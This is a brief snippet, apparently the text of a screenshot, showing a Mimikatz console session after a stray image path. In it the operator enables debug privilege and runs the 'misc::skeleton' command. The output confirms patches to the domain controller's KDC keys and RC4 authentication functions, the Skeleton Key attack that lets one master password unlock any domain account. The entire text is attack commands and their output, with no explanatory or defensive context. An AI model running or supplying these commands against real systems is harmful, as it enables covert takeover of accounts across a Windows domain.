 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _